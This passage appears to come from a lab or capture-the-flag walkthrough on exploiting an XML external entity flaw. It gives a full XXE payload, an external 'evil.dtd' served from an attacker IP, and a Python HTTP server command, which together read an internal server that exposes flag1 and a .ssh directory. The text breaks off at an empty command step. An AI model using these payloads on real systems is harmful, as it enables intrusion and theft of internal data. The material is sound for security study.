
We will send the following XML snippet to the vulnerable web application:
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE data [
    <!ENTITY % dtd SYSTEM "http://192.220.76.2:8080/evil.dtd">
    %dtd;
    %all;
]>
<data>&fileContents;</data>
Note: Kindly make sure to replace the IP address in the above payload.
Before sending the above XXE payload, save the following snippet as evil.dtd:
<!ENTITY % start "<![CDATA[">
<!ENTITY % file SYSTEM "http://localhost:8888">
<!ENTITY % end "]]>">
<!ENTITY % all "<!ENTITY fileContents '%start;%file;%end;'>">
Start a Python-based HTTP server on port 8080:
Command:
python3 -m http.server 8080
Information on the payload:
The first payload (sent to the web app for validation) would load the contents of the evil.dtd file from the attacker machine and then this file would be parsed by the backend.
The evil.dtd file contains the entity that sends a request to localhost:8888 and the result is embedded within the CDATA section.
Information on CDATA: CDATA sections can be used to "block escape" literal text when replacing prohibited characters with entity references is undesirable.
Reference: https://www.w3resource.com/xml/CDATA-sections.php
Some examples of prohibited characters are <, >, &, ", '.
So, the above payload makes sure that if the response does contain some restricted characters, those characters will get embedded into the CDATA section, and hence the XML validator will raise no errors.
Now we are ready to send the XXE payload:



Notice the response contains a directory listing. It must be some sort of HTTP server.
The response indicates the presence of files like flag1 and directories like .ssh.
Head back to the terminal running the Python-based HTTP server:

Notice there was a request from the target machine to fetch the evil.dtd file.
Save the HTML contents received from the internal HTTP server:
Command:
